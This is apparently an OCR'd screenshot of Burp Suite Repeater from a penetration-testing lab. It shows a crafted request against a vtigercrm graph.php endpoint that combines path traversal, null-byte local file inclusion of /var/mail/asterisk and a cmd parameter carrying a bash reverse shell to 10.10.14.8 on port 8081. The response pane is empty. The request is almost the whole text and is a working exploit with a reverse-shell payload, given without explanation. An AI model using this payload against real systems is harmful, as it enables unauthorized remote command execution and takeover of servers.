 Applications Places burp-StartBurp Thu 11:55 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: https://10.10.10.7 ?
Request
Raw Params Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../..//var/mail/asterisk%00&module=Account
s&action&cmd=bash+-i+>%26+/dev/tcp/10.10.14.8/8081+0>%261 HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: testing=1; elastixSession=91s7ghtnvfabqcp96iq1p12vk1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting